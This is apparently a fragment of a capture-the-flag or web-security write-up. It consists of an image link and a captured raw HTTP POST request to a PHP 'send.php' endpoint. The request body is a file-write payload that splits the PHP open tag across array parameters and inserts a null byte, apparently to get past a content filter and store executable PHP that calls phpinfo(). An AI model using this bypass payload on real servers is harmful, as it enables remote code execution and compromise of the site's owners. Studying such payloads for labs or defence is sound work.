 Raw Params Headers Hex
POST /send.php HTTP/1.1
Host: 202.112.26.124:8081
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:56.0) Gecko/20100101
Firefox/56.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 47
Referer: http://202.112.26.124:8081/
Cookie: PHPSESSID=5d93n929kpft3k186vf0kib026
Connection: close
Upgrade-Insecure-Requests: 1
ext=php&content[]=<?ph&content[]=p%00phpinfo();